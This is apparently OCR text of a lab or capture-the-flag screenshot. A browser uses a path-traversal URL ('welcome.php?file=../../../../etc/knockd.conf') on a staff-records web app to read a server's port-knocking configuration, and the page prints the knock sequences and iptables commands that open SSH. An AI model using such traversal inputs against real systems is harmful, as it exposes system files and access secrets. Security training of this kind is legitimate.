 Example.com - Staff Details -
不安全 192.168.8.13/welcome.php?file=../../../../etc/knockd.conf
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn